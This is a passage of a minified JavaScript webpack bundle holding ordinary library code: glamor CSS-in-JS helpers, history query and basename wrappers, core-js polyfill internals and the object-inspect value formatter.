Y(":last-child",e)},t.lastOfType=function(e){return Y(":last-of-type",e)},t.left=function(e){return Y(":left",e)},t.link=function(e){return Y(":link",e)},t.onlyChild=function(e){return Y(":only-child",e)},t.onlyOfType=function(e){return Y(":only-of-type",e)},t.optional=function(e){return Y(":optional",e)},t.outOfRange=function(e){return Y(":out-of-range",e)},t.readOnly=function(e){return Y(":read-only",e)},t.readWrite=function(e){return Y(":read-write",e)},t.required=function(e){return Y(":required",e)},t.right=function(e){return Y(":right",e)},t.root=function(e){return Y(":root",e)},t.scope=function(e){return Y(":scope",e)},t.target=function(e){return Y(":target",e)},t.valid=function(e){return Y(":valid",e)},t.visited=function(e){return Y(":visited",e)},t.dir=function(e,t){return Y(":dir("+e+")",t)},t.lang=function(e,t){return Y(":lang("+e+")",t)},t.not=function(e,t){var n=e.split(",").map((function(e){return e.trim()})).map((function(e){return":not("+e+")"}));if(1===n.length)return Y(":not("+e+")",t);return W(n.join(""),t)},t.nthChild=function(e,t){return Y(":nth-child("+e+")",t)},t.nthLastChild=function(e,t){return Y(":nth-last-child("+e+")",t)},t.nthLastOfType=function(e,t){return Y(":nth-last-of-type("+e+")",t)},t.nthOfType=function(e,t){return Y(":nth-of-type("+e+")",t)},t.after=function(e){return Y("::after",e)},t.before=function(e){return Y("::before",e)},t.firstLetter=function(e){return Y("::first-letter",e)},t.firstLine=function(e){return Y("::first-line",e)},t.selection=function(e){return Y("::selection",e)},t.backdrop=function(e){return Y("::backdrop",e)},t.placeholder=function(e){return V({"::placeholder":e})},t.cssFor=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(t=(0,a.default)(t))?t.map((function(e){var t={label:[]};return R(t,{src:e}),M(b(t),E(t)).join("")})).join(""):""},t.attribsFor=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=(t=(0,a.default)(t))?t.map((function(e){S(e);var t=Object.keys(e)[0];return t+'="'+(e[t]||"")+'"'})).join(" "):"";return r};var r=c(n(190)),o=n(1368),i=n(866),a=c(n(1376)),s=n(1377),u=c(n(1394));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f=t.styleSheet=new o.StyleSheet;f.inject();var p=t.plugins=f.plugins=new s.PluginSet([s.prefixes,s.contentWrap,s.fallbacks]);p.media=new s.PluginSet,p.fontFace=new s.PluginSet,p.keyframes=new s.PluginSet([s.prefixes,s.fallbacks]);var d="undefined"!=typeof window,h=!1,y=!1,m=!1;var v=!1;function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e.toLowerCase().replace(/[^a-z0-9]/g,t)}function b(e){var t=JSON.stringify(e),n=(0,u.default)(t).toString(36);return e.label&&e.label.length,n}function T(e){var t=Object.keys(e).filter((function(e){return"toString"!==e}));return 1===t.length&&!!/data\-css\-([a-zA-Z0-9\-_]+)/.exec(t[0])}function S(e){var t=Object.keys(e).filter((function(e){return"toString"!==e}));if(1!==t.length)throw new Error("not a rule");var n=/data\-css\-([a-zA-Z0-9\-_]+)/.exec(t[0]);if(!n)throw new Error("not a rule");return n[1]}var w=/[(),]|"(?:\\.|[^"\n])*"|'(?:\\.|[^'\n])*'|\/\*[\s\S]*?\*\//g;function _(e){if(-1===e.indexOf(","))return[e];for(var t,n=[],r=[],o=0;t=w.exec(e);)switch(t[0]){case"(":o++;break;case")":o--;break;case",":if(o)break;n.push(t.index)}for(t=n.length;t--;)r.unshift(e.slice(n[t]+1)),e=e.slice(0,n[t]);return r.unshift(e),r}function P(e,t){if(!e)return t.replace(/\&/g,"");if(!t)return".css-"+e+",[data-css-"+e+"]";var n=_(t).map((function(t){return t.indexOf("&")>=0?[t.replace(/\&/gm,".css-"+e),t.replace(/\&/gm,"[data-css-"+e+"]")].join(","):".css-"+e+t+",[data-css-"+e+"]"+t})).join(",");return h&&/^\&\:/.exec(t)&&!/\s/.exec(t)&&(n+=",.css-"+e+"[data-simulate-"+g(t)+"],[data-css-"+e+"][data-simulate-"+g(t)+"]"),n}function A(e){var t=e.selector,n=e.style,r=p.transform({selector:t,style:n});return r.selector+"{"+(0,i.createMarkupForStyles)(r.style)+"}"}function E(e){var t=void 0,n=void 0,r=void 0,o=void 0;return Object.keys(e).forEach((function(i){i.indexOf("&")>=0?(n=n||{})[i]=e[i]:0===i.indexOf("@media")?(r=r||{})[i]=E(e[i]):0===i.indexOf("@supports")?(o=o||{})[i]=E(e[i]):"label"===i?e.label.length>0&&((t=t||{}).label=v?e.label.join("."):""):(t=t||{})[i]=e[i]})),{plain:t,selects:n,medias:r,supports:o}}function M(e,t){var n=[],r=t.plain,o=t.selects,i=t.medias,a=t.supports;return r&&n.push(A({style:r,selector:P(e)})),o&&Object.keys(o).forEach((function(t){return n.push(A({style:o[t],selector:P(e,t)}))})),i&&Object.keys(i).forEach((function(t){return n.push(t+"{"+M(e,i[t]).join("")+"}")})),a&&Object.keys(a).forEach((function(t){return n.push(t+"{"+M(e,a[t]).join("")+"}")})),n}var O=f.inserted={};var C=f.registered={};function x(e){C[e.id]||(C[e.id]=e)}var k={};function F(e){if(x(e),function(e){if(!O[e.id]){O[e.id]=!0;var t=E(e.style),n=M(e.id,t);O[e.id]=!!d||n,n.forEach((function(e){return f.insert(e)}))}}(e),k[e.id])return k[e.id];var t=l({},"data-css-"+e.id,v&&e.label||"");return Object.defineProperty(t,"toString",{enumerable:!1,value:function(){return"css-"+e.id}}),k[e.id]=t,t}function G(e,t){var n=_(e).map((function(e){return e.indexOf("&")>=0?e:"&"+e}));return _(t).map((function(e){return e.indexOf("&")>=0?e:"&"+e})).reduce((function(e,t){return e.concat(n.map((function(e){return t.replace(/\&/g,e)})))}),[]).join(",")}function I(e,t){return e?"@supports "+e.substring(9)+" and "+t.substring(9):t}var D={"::placeholder":["::-webkit-input-placeholder","::-moz-placeholder","::-ms-input-placeholder"],":fullscreen":[":-webkit-full-screen",":-moz-full-screen",":-ms-fullscreen"]};function R(e,t){var n=t.selector,r=void 0===n?"":n,o=t.mq,i=void 0===o?"":o,s=t.supp,u=void 0===s?"":s,c=t.src,l=void 0===c?{}:c;Array.isArray(l)||(l=[l]),(l=function e(t){for(var n=[],r=0;r<t.length;r++)n=Array.isArray(t[r])?n.concat(e(t[r])):n.concat(t[r]);return n}(l)).forEach((function(t){if(T(t)){var n=function(e){if(T(e)){var t=C[S(e)];if(null==t)throw new Error("[glamor] an unexpected rule cache miss occurred. This is probably a sign of multiple glamor instances in your app. See https://github.com/threepointone/glamor/issues/79");return t}return e}(t);if("css"!==n.type)throw new Error("cannot merge this rule");t=n.style}(t=(0,a.default)(t))&&t.composes&&R(e,{selector:r,mq:i,supp:u,src:t.composes}),Object.keys(t||{}).forEach((function(n){if(function(e){for(var t=[":",".","[",">"," "],n=!1,r=e.charAt(0),o=0;o<t.length;o++)if(r===t[o]){n=!0;break}return n||e.indexOf("&")>=0}(n))D[n]&&D[n].forEach((function(o){return R(e,{selector:G(r,o),mq:i,supp:u,src:t[n]})})),R(e,{selector:G(r,n),mq:i,supp:u,src:t[n]});else if(function(e){return 0===e.indexOf("@media")}(n))R(e,{selector:r,mq:(a=i,s=n,a?"@media "+a.substring(6)+" and "+s.substring(6):s),supp:u,src:t[n]});else if(function(e){return 0===e.indexOf("@supports")}(n))R(e,{selector:r,mq:i,supp:I(u,n),src:t[n]});else if("composes"===n);else{var o=e;u&&(o[u]=o[u]||{},o=o[u]),i&&(o[i]=o[i]||{},o=o[i]),r&&(o[r]=o[r]||{},o=o[r]),"label"===n?v&&(e.label=e.label.concat(t.label)):o[n]=t[n]}var a,s}))}))}function j(e){var t={label:[]};return R(t,{src:e}),F({id:b(t),style:t,label:v?t.label.join("."):"",type:"css"})}var B={};Object.defineProperty(B,"toString",{enumerable:!1,value:function(){return"css-nil"}});var L="undefined"!=typeof WeakMap?[B,new WeakMap,new WeakMap,new WeakMap]:[B];var N,H="undefined"!=typeof WeakMap?(N=j,function(e){if(L[e.length]){for(var t=L[e.length],n=0;n<e.length-1;)t.has(e[n])||t.set(e[n],new WeakMap),t=t.get(e[n]),n++;if(t.has(e[e.length-1])){var r=t.get(e[n]);if(C[r.toString().substring(4)])return r}}var o=N(e);if(L[e.length]){for(var i=0,a=L[e.length];i<e.length-1;)a=a.get(e[i]),i++;try{a.set(e[i],o)}catch(e){}}return o}):j;function V(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t[0]&&t[0].length&&t[0].raw)throw new Error("you forgot to include glamor/babel in your babel plugins.");return(t=(0,a.default)(t))?H(t):B}V.insert=function(e){var t={id:b(e),css:e,type:"raw"};x(t),O[t.id]||(f.insert(t.css),O[t.id]=!!d||[t.css])};t.insertRule=V.insert;V.global=function(e,t){if(t=(0,a.default)(t))return V.insert(A({selector:e,style:t}))};t.insertGlobal=V.global;V.keyframes=function(e,t){t||(t=e,e="animation");var n={id:b({name:e,kfs:t=(0,a.default)(t)||{}}),type:"keyframes",name:e,keyframes:t};return x(n),function(e){if(!O[e.id]){var t=Object.keys(e.keyframes).map((function(t){var n=p.keyframes.transform({id:e.id,name:t,style:e.keyframes[t]});return n.name+"{"+(0,i.createMarkupForStyles)(n.style)+"}"})).join(""),n=["-webkit-","-moz-","-o-",""].map((function(n){return"@"+n+"keyframes "+e.name+"_"+e.id+"{"+t+"}"}));n.forEach((function(e){return f.insert(e)})),O[e.id]=!!d||n}}(n),e+"_"+n.id},V.fontFace=function(e){var t={id:b(e=(0,a.default)(e)),type:"font-face",font:e};return x(t),function(e){if(!O[e.id]){var t="@font-face{"+(0,i.createMarkupForStyles)(e.font)+"}";f.insert(t),O[e.id]=!!d||[t]}}(t),e.fontFamily};t.fontFace=V.fontFace,t.keyframes=V.keyframes;t.presets={mobile:"(min-width: 400px)",Mobile:"@media (min-width: 400px)",phablet:"(min-width: 550px)",Phablet:"@media (min-width: 550px)",tablet:"(min-width: 750px)",Tablet:"@media (min-width: 750px)",desktop:"(min-width: 1000px)",Desktop:"@media (min-width: 1000px)",hd:"(min-width: 1200px)",Hd:"@media (min-width: 1200px)"};var U=t.style=V;function W(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e?V(l({},e,n)):U(n)}t.$=W;t.merge=V,t.compose=V;function Y(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},e,n))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"string"==typeof e&&r.test(e)};var r=/-webkit-|-moz-|-ms-/;e.exports=t.default},,,,function(e,t,n){"use strict";var r=n(1730),o="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),i=Object.prototype.toString,a=Array.prototype.concat,s=n(749),u=n(750)(),c=function(e,t,n,r){if(t in e)if(!0===r){if(e[t]===n)return}else if("function"!=typeof(o=r)||"[object Function]"!==i.call(o)||!r())return;var o;u?s(e,t,n,!0):s(e,t,n)},l=function(e,t){var n=arguments.length>2?arguments[2]:{},i=r(t);o&&(i=a.call(i,Object.getOwnPropertySymbols(t)));for(var s=0;s<i.length;s+=1)c(e,i[s],t[i[s]],n[i[s]])};l.supportsDescriptors=!!u,e.exports=l},,,function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(1171),a=n(687),s=(r=a)&&r.__esModule?r:{default:r},u=n(433),c=n(372);var l=function(e){return(0,i.stringify)(e).replace(/%20/g,"+")},f=i.parse;t.default=function(e){return function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e(t),r=t.stringifyQuery,i=t.parseQueryString;"function"!=typeof r&&(r=l),"function"!=typeof i&&(i=f);var a=function(e){return e?(null==e.query&&(e.query=i(e.search.substring(1))),e):e},p=function(e,t){if(null==t)return e;var n="string"==typeof e?(0,c.parsePath)(e):e,i=r(t);return o({},n,{search:i?"?"+i:""})},d=function(){return a(n.getCurrentLocation())},h=function(e){return n.listenBefore((function(t,n){return(0,s.default)(e,a(t),n)}))},y=function(e){return n.listen((function(t){return e(a(t))}))},m=function(e){return n.push(p(e,e.query))},v=function(e){return n.replace(p(e,e.query))},g=function(e){return n.createPath(p(e,e.query))},b=function(e){return n.createHref(p(e,e.query))},T=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];var i=n.createLocation.apply(n,[p(e,e.query)].concat(r));return e.query&&(i.query=(0,u.createQuery)(e.query)),a(i)};return o({},n,{getCurrentLocation:d,listenBefore:h,listen:y,push:m,replace:v,createPath:g,createHref:b,createLocation:T})}}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(687),a=(r=i)&&r.__esModule?r:{default:r},s=n(372);t.default=function(e){return function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e(t),r=t.basename,i=function(e){return e?(r&&null==e.basename&&(0===e.pathname.indexOf(r)?(e.pathname=e.pathname.substring(r.length),e.basename=r,""===e.pathname&&(e.pathname="/")):e.basename=""),e):e},u=function(e){if(!r)return e;var t="string"==typeof e?(0,s.parsePath)(e):e,n=t.pathname,i="/"===r.slice(-1)?r:r+"/",a="/"===n.charAt(0)?n.slice(1):n;return o({},t,{pathname:i+a})},c=function(){return i(n.getCurrentLocation())},l=function(e){return n.listenBefore((function(t,n){return(0,a.default)(e,i(t),n)}))},f=function(e){return n.listen((function(t){return e(i(t))}))},p=function(e){return n.push(u(e))},d=function(e){return n.replace(u(e))},h=function(e){return n.createPath(u(e))},y=function(e){return n.createHref(u(e))},m=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return i(n.createLocation.apply(n,[u(e)].concat(r)))};return o({},n,{getCurrentLocation:c,listenBefore:l,listen:f,push:p,replace:d,createPath:h,createHref:y,createLocation:m})}}},,,function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){"use strict";n(977);var r,o=(r=n(1149))&&r.__esModule?r:{default:r};o.default._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),o.default._babelPolyfill=!0},function(e,t,n){var r=n(146),o=n(107),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(425)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(277),o=n(142),i=n(427);e.exports=function(e){return function(t,n,a){var s,u=r(t),c=o(u.length),l=i(a,c);if(e&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((e||l in u)&&u[l]===n)return e||l||0;return!e&&-1}}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(354);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(122)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(109);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";var r=n(553),o=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){"use strict";n(780);var r=n(270),o=n(276),i=n(108),a=n(355),s=n(122),u=n(680),c=s("species"),l=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),f=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var p=s(e),d=!i((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),h=d?!i((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[c]=function(){return n}),n[p](""),!t})):void 0;if(!d||!h||"replace"===e&&!l||"split"===e&&!f){var y=/./[p],m=n(a,p,""[e],(function(e,t,n,r,o){return t.exec===u?d&&!o?{done:!0,value:y.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),v=m[0],g=m[1];r(String.prototype,e,v),o(RegExp.prototype,p,2==t?function(e,t){return g.call(e,this,t)}:function(e){return g.call(e,this)})}}},function(e,t,n){var r=n(341),o=n(775),i=n(675),a=n(109),s=n(142),u=n(677),c={},l={};(t=e.exports=function(e,t,n,f,p){var d,h,y,m,v=p?function(){return e}:u(e),g=r(n,f,t?2:1),b=0;if("function"!=typeof v)throw TypeError(e+" is not iterable!");if(i(v)){for(d=s(e.length);d>b;b++)if((m=t?g(a(h=e[b])[0],h[1]):g(e[b]))===c||m===l)return m}else for(y=v.call(e);!(h=y.next()).done;)if((m=o(y,g,h.value,t))===c||m===l)return m}).BREAK=c,t.RETURN=l},function(e,t,n){var r=n(107).navigator;e.exports=r&&r.userAgent||""},function(e,t,n){"use strict";var r=n(107),o=n(37),i=n(270),a=n(523),s=n(371),u=n(586),c=n(522),l=n(110),f=n(108),p=n(582),d=n(518),h=n(666);e.exports=function(e,t,n,y,m,v){var g=r[e],b=g,T=m?"set":"add",S=b&&b.prototype,w={},_=function(e){var t=S[e];i(S,e,"delete"==e||"has"==e?function(e){return!(v&&!l(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return v&&!l(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(v||S.forEach&&!f((function(){(new b).entries().next()})))){var P=new b,A=P[T](v?{}:-0,1)!=P,E=f((function(){P.has(1)})),M=p((function(e){new b(e)})),O=!v&&f((function(){for(var e=new b,t=5;t--;)e[T](t,t);return!e.has(-0)}));M||((b=t((function(t,n){c(t,b,e);var r=h(new g,t,b);return null!=n&&u(n,m,r[T],r),r}))).prototype=S,S.constructor=b),(E||O)&&(_("delete"),_("has"),m&&_("get")),(O||A)&&_(T),v&&S.clear&&delete S.clear}else b=y.getConstructor(t,e,m,T),a(b.prototype,n),s.NEED=!0;return d(b,e),w[e]=b,o(o.G+o.W+o.F*(b!=g),w),v||y.setStrong(b,e,m),b}},function(e,t,n){for(var r,o=n(107),i=n(276),a=n(424),s=a("typed_array"),u=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[p[f++]])?(i(r.prototype,s,!0),i(r.prototype,u,!0)):l=!1;e.exports={ABV:c,CONSTR:l,TYPED:s,VIEW:u}},function(e,t,n){"use strict";t.__esModule=!0;t.canUseDOM=!("undefined"==typeof window||!window.document||!window.document.createElement)},,,,,,function(e,t,n){(function(t){var r="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=r&&o&&"function"==typeof o.get?o.get:null,a=r&&Map.prototype.forEach,s="function"==typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=s&&u&&"function"==typeof u.get?u.get:null,l=s&&Set.prototype.forEach,f="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,d="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,h=Boolean.prototype.valueOf,y=Object.prototype.toString,m=Function.prototype.toString,v=String.prototype.match,g=String.prototype.slice,b=String.prototype.replace,T=String.prototype.toUpperCase,S=String.prototype.toLowerCase,w=RegExp.prototype.test,_=Array.prototype.concat,P=Array.prototype.join,A=Array.prototype.slice,E=Math.floor,M="function"==typeof BigInt?BigInt.prototype.valueOf:null,O=Object.getOwnPropertySymbols,C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,x="function"==typeof Symbol&&"object"==typeof Symbol.iterator,k="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===x||"symbol")?Symbol.toStringTag:null,F=Object.prototype.propertyIsEnumerable,G=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null);function I(e,t){if(e===1/0||e===-1/0||e!=e||e&&e>-1e3&&e<1e3||w.call(/e/,t))return t;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof e){var r=e<0?-E(-e):E(e);if(r!==e){var o=String(r),i=g.call(t,o.length+1);return b.call(o,n,"$&_")+"."+b.call(b.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(t,n,"$&_")}var D=n(597),R=D.custom,j=Y(R)?R:null,B={__proto__:null,double:'"',single:"'"},L={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};function N(e,t,n){var r=n.quoteStyle||t,o=B[r];return o+e+o}function H(e){return b.call(String(e),/"/g,"&quot;")}function V(e){return!k||!("object"==typeof e&&(k in e||void 0!==e[k]))}function U(e){return"[object Array]"===q(e)&&V(e)}function W(e){return"[object RegExp]"===q(e)&&V(e)}function Y(e){if(x)return e&&"object"==typeof e&&e instanceof Symbol;if("symbol"==typeof e)return!0;if(!e||"object"!=typeof e||!C)return!1;try{return C.call(e),!0}catch(e){}return!1}e.exports=function e(n,r,o,s){var u=r||{};if(X(u,"quoteStyle")&&!X(B,u.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(X(u,"maxStringLength")&&("number"==typeof u.maxStringLength?u.maxStringLength<0&&u.maxStringLength!==1/0:null!==u.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var y=!X(u,"customInspect")||u.customInspect;if("boolean"!=typeof y&&"symbol"!==y)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(X(u,"indent")&&null!==u.indent&&"\t"!==u.indent&&!(parseInt(u.indent,10)===u.indent&&u.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(X(u,"numericSeparator")&&"boolean"!=typeof u.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var T=u.numericSeparator;if(void 0===n)return"undefined";if(null===n)return"null";if("boolean"==typeof n)return n?"true":"false";if("string"==typeof n)return function e(t,n){if(t.length>n.maxStringLength){var r=t.length-n.maxStringLength,o="... "+r+" more character"+(r>1?"s":"");return e(g.call(t,0,n.maxStringLength),n)+o}var i=L[n.quoteStyle||"single"];return i.lastIndex=0,N(b.call(b.call(t,i,"\\$1"),/[\x00-\x1f]/g,$),"single",n)}(n,u);if("number"==typeof n){if(0===n)return 1/0/n>0?"0":"-0";var w=String(n);return T?I(n,w):w}if("bigint"==typeof n){var E=String(n)+"n";return T?I(n,E):E}var O=void 0===u.depth?5:u.depth;if(void 0===o&&(o=0),o>=O&&O>0&&"object"==typeof n)return U(n)?"[Array]":"[Object]";var R=function(e,t){var n;if("\t"===e.indent)n="\t";else{if(!("number"==typeof e.indent&&e.indent>0))return null;n=P.call(Array(e.indent+1)," ")}return{base:n,prev:P.call(Array(t+1),n)}}(u,o);if(void 0===s)s=[];else if(K(s,n)>=0)return"[Circular]";function z(t,n,r){if(n&&(s=A.call(s)).push(n),r){var i={depth:u.depth};return X(u,"quoteStyle")&&(i.quoteStyle=u.quoteStyle),e(t,i,o+1,s)}return e(t,u,o+1,s)}if("function"==typeof n&&!W(n)){var ne=function(e){if(e.name)return e.name;var t=v.call(m.call(e),/^function\s*([\w$]+)/);if(t)return t[1];return null}(n),re=te(n,z);return"[Function"+(ne?": "+ne:" (anonymous)")+"]"+(re.length>0?" { "+P.call(re,", ")+" }":"")}if(Y(n)){var oe=x?b.call(String(n),/^(Symbol\(.*\))_[^)]*$/,"$1"):C.call(n);return"object"!=typeof n||x?oe:Q(oe)}if(function(e){if(!e||"object"!=typeof e)return!1;if("undefined"!=typeof HTMLElement&&e instanceof HTMLElement)return!0;return"string"==typeof e.nodeName&&"function"==typeof e.getAttribute}(n)){for(var ie="<"+S.call(String(n.nodeName)),ae=n.attributes||[],se=0;se<ae.length;se++)ie+=" "+ae[se].name+"="+N(H(ae[se].value),"double",u);return ie+=">",n.childNodes&&n.childNodes.length&&(ie+="..."),ie+="</"+S.call(String(n.nodeName))+">"}if(U(n)){if(0===n.length)return"[]";var ue=te(n,z);return R&&!function(e){for(var t=0;t<e.length;t++)if(K(e[t],"\n")>=0)return!1;return!0}(ue)?"["+ee(ue,R)+"]":"[ "+P.call(ue,", ")+" ]"}if(function(e){return"[object Error]"===q(e)&&V(e)}(n)){var ce=te(n,z);return"cause"in Error.prototype||!("cause"in n)||F.call(n,"cause")?0===ce.length?"["+String(n)+"]":"{ ["+String(n)+"] "+P.call(ce,", ")+" }":"{ ["+String(n)+"] "+P.call(_.call("[cause]: "+z(n.cause),ce),", ")+" }"}if("object"==typeof n&&y){if(j&&"function"==typeof n[j]&&D)return D(n,{depth:O-o});if("symbol"!==y&&"function"==typeof n.inspect)return n.inspect()}if(function(e){if(!i||!e||"object"!=typeof e)return!1;try{i.call(e);try{c.call(e)}catch(e){return!0}return e instanceof Map}catch(e){}return!1}(n)){var le=[];return a&&a.call(n,(function(e,t){le.push(z(t,n,!0)+" => "+z(e,n))})),J("Map",i.call(n),le,R)}if(function(e){if(!c||!e||"object"!=typeof e)return!1;try{c.call(e);try{i.call(e)}catch(e){return!0}return e instanceof Set}catch(e){}return!1}(n)){var fe=[];return l&&l.call(n,(function(e){fe.push(z(e,n))})),J("Set",c.call(n),fe,R)}if(function(e){if(!f||!e||"object"!=typeof e)return!1;try{f.call(e,f);try{p.call(e,p)}catch(e){return!0}return e instanceof WeakMap}catch(e){}return!1}(n))return Z("WeakMap");if(function(e){if(!p||!e||"object"!=typeof e)return!1;try{p.call(e,p);try{f.call(e,f)}catch(e){return!0}return e instanceof WeakSet}catch(e){}return!1}(n))return Z("WeakSet");if(function(e){if(!d||!e||"object"!=typeof e)return!1;try{return d.call(e),!0}catch(e){}return!1}(n))return Z("WeakRef");if(function(e){return"[object Number]"===q(e)&&V(e)}(n))return Q(z(Number(n)));if(function(e){if(!e||"object"!=typeof e||!M)return!1;try{return M.call(e),!0}catch(e){}return!1}(n))return Q(z(M.call(n)));if(function(e){return"[object Boolean]"===q(e)&&V(e)}(n))return Q(h.call(n));if(function(e){return"[object String]"===q(e)&&V(e)}(n))return Q(z(String(n)));if("undefined"!=typeof window&&n===window)return"{ [object Window] }";if("undefined"!=typeof globalThis&&n===globalThis||void 0!==t&&n===t)return"{ [object globalThis] }";if(!function(e){return"[object Date]"===q(e)&&V(e)}(n)&&!W(n)){var pe=te(n,z),de=G?G(n)===Object.prototype:n instanceof Object||n.constructor===Object,he=n instanceof Object?"":"null prototype",ye=!de&&k&&Object(n)===n&&k in n?g.call(q(n),8,-1):he?"Object":"",me=(de||"function"!=typeof n.constructor?"":n.constructor.name?n.constructor.name+" ":"")+(ye||he?"["+P.call(_.call([],ye||[],he||[]),": ")+"] ":"");return 0===pe.length?me+"{}":R?me+"{"+ee(pe,R)+"}":me+"{ "+P.call(pe,", ")+" }"}return String(n)};var z=Object.prototype.hasOwnProperty||function(e){return e in this};function X(e,t){return z.call(e,t)}function q(e){return y.call(e)}function K(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function $(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+T.call(t.toString(16))}function Q(e){return"Object("+e+")"}function Z(e){return e+" { ? }"}function J(e,t,n,r){return e+" ("+t+") {"+(r?ee(n,r):P.call(n,", "))+"}"}function ee(e,t){if(0===e.length)return"";var n="\n"+t.prev+t.base;return n+P.call(e,","+n)+"\n"+t.prev}function te(e,t){var n=U(e),r=[];if(n){r.length=e.length;for(var o=0;o<e.length;o++)r[o]=X(e,o)?t(e[o],e):""}var i,a="function"==typeof O?O(e):[];if(x){i={};for(var s=0;s<a.length;s++)i["$"+a[s]]=a[s]}for(var u in e)X(e,u)&&(n&&String(Number(u))===u&&u<e.length||x&&i["$"+u]instanceof 